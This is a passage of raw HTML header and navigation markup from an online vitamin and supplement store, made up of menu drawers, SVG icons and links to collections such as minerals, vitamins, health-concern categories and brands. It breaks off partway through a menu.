  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Shop For
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-for" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop For
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/amino-acids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Amino Acids
                                  </a></li><li><a href="/collections/ashwagandha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ashwagandha
                                  </a></li><li><a href="/collections/children-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Children&#39;s Health
                                  </a></li><li><a href="/collections/digestion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Digestive Support
                                  </a></li><li><a href="/collections/mens-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Health
                                  </a></li><li><a href="/collections/milk-thistle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Milk Thistle
                                  </a></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Minerals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-minerals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Minerals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/magnesium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Magnesium
                                              </a>
                                            </li><li>
                                              <a href="/collections/calcium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Calcium
                                              </a>
                                            </li><li>
                                              <a href="/collections/zinc" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Zinc
                                              </a>
                                            </li><li>
                                              <a href="/collections/iron" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Iron
                                              </a>
                                            </li><li>
                                              <a href="/collections/selenium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Selenium
                                              </a>
                                            </li><li>
                                              <a href="/collections/potassium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Potassium
                                              </a>
                                            </li><li>
                                              <a href="/collections/other-minerals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Others
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/nmn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NMN
                                  </a></li><li><a href="/collections/omega-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Omega 3
                                  </a></li><li><a href="/collections/prebiotics-probiotics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pre &amp; Probiotics
                                  </a></li><li><a href="/collections/seniors-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senior&#39;s Health
                                  </a></li><li><a href="/collections/sleep" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sleep Support
                                  </a></li><li><details id="Details-menu-drawer-submenu-13">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vitamins
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vitamins" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vitamins
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/vitamin-a" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin A
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-b" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin B
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-c" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin C
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-d" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                                Vitamin D
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin E
                                              </a>
                                            </li><li>
                                              <a href="/collections/vitamin-k" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vitamin K
                                              </a>
                                            </li><li>
                                              <a href="/collections/multivitamins-minerals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Multivitamins &amp; Minerals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/womens-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Health
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Help With
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-help-with" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Help With
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/anti-inflammation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anti-Inflammation
                                  </a></li><li><a href="/collections/blood-pressure-circulation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blood Pressure &amp; Circulation
                                  </a></li><li><a href="/collections/bones-joint-cartilage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bones, Joints &amp; Cartilage
                                  </a></li><li><a href="/collections/brain-cognitive-focus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Brain, Cognitive, Focus
                                  </a></li><li><a href="/collections/detox" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Detox
                                  </a></li><li><a href="/collections/ears" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ears
                                  </a></li><li><a href="/collections/emotional-health-stress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Emotional &amp; Stress Support
                                  </a></li><li><a href="/collections/energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Energy
                                  </a></li><li><a href="/collections/eye-vision" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eye &amp; Vision
                                  </a></li><li><a href="/collections/hair-skin-nails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair, Skin, Nails
                                  </a></li><li><a href="/collections/heart-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Heart
                                  </a></li><li><a href="/collections/immune-support" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Immune Support / Boosting
                                  </a></li><li><a href="/collections/kidney" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kidney Support
                                  </a></li><li><a href="/collections/prostate-support" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prostate Support
                                  </a></li><li><a href="/collections/respiratory-breathing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Respiratory &amp; Breathing
                                  </a></li><li><a href="/collections/sexual-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sexual Health
                                  </a></li><li><a href="/collections/weight-loss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Weight Loss
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Brands
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Brands
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/swanson" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swanson
                                  </a></li><li><a href="/collections/piping-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Piping Rock
                                  </a></li><li><a href="/collections/21st-century" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    21st Century
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/vitaposts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VitaPosts
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-for"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                              class="header__active-menu-item"
                            
                          >Shop For</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-for-amino-acids"
                                  href="/collections/amino-acids"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Amino Acids
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-ashwagandha"
                                  href="/collections/ashwagandha"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ashwagandha
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-childrens-health"
                                  href="/collections/children-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Children&#39;s Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-digestive-support"
                                  href="/collections/digestion"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Digestive Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-mens-health"
                                  href="/collections/mens-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Men&#39;s Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-milk-thistle"
                                  href="/collections/milk-thistle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Milk Thistle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-minerals"
                                  href="/collections/minerals"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Minerals
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-magnesium"
                                          href="/collections/magnesium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Magnesium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-calcium"
                                          href="/collections/calcium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Calcium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-zinc"
                                          href="/collections/zinc"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Zinc
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-iron"
                                          href="/collections/iron"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Iron
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-selenium"
                                          href="/collections/selenium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Selenium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-potassium"
                                          href="/collections/potassium"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Potassium
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-minerals-others"
                                          href="/collections/other-minerals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Others
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-for-nmn"
                                  href="/collections/nmn"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  NMN
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-omega-3"
                                  href="/collections/omega-3"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Omega 3
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-pre-probiotics"
                                  href="/collections/prebiotics-probiotics"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Pre &amp; Probiotics
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-seniors-health"
                                  href="/collections/seniors-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Senior&#39;s Health
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-sleep-support"
                                  href="/collections/sleep"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sleep Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-for-vitamins"
                                  href="/collections/vitamins"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Vitamins
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-a"
                                          href="/collections/vitamin-a"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin A
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-b"
                                          href="/collections/vitamin-b"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin B
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-c"
                                          href="/collections/vitamin-c"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin C
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-d"
                                          href="/collections/vitamin-d"
                                          class="mega-menu__link link mega-menu__link--active"
                                          
                                            aria-current="page"
                                          
                                        >
                                          Vitamin D
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-e"
                                          href="/collections/vitamin-e"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin E
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-vitamin-k"
                                          href="/collections/vitamin-k"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Vitamin K
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-for-vitamins-multivitamins-minerals"
                                          href="/collections/multivitamins-minerals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Multivitamins &amp; Minerals
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-for-womens-health"
                                  href="/collections/womens-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Women&#39;s Health
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-help-with"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Help With</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-help-with-anti-inflammation"
                                  href="/collections/anti-inflammation"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Anti-Inflammation
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-blood-pressure-circulation"
                                  href="/collections/blood-pressure-circulation"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blood Pressure &amp; Circulation
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-bones-joints-cartilage"
                                  href="/collections/bones-joint-cartilage"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bones, Joints &amp; Cartilage
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-brain-cognitive-focus"
                                  href="/collections/brain-cognitive-focus"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Brain, Cognitive, Focus
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-detox"
                                  href="/collections/detox"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Detox
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-ears"
                                  href="/collections/ears"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ears
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-emotional-stress-support"
                                  href="/collections/emotional-health-stress"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Emotional &amp; Stress Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-energy"
                                  href="/collections/energy"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Energy
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-eye-vision"
                                  href="/collections/eye-vision"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Eye &amp; Vision
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-hair-skin-nails"
                                  href="/collections/hair-skin-nails"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hair, Skin, Nails
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-heart"
                                  href="/collections/heart-health"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Heart
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-immune-support-boosting"
                                  href="/collections/immune-support"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Immune Support / Boosting
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-kidney-support"
                                  href="/collections/kidney"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kidney Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-prostate-support"
                                  href="/collections/prostate-support"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Prostate Support
                                </a></li><li>
                                <a
                                  id="HeaderMenu-help-with-respiratory-breathing"
                                  href="/collections/respiratory-breathing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Respiratory &amp; Breathing
                                </a></li><li>
                                <a
